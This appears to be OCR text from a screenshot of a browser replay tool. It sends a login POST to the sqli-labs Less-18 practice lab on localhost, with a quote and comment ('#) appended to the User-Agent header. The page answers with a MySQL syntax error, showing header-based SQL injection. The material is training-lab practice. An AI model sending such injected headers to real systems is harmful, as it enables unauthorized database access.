 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SUCCESSFULLY
LOGGED IN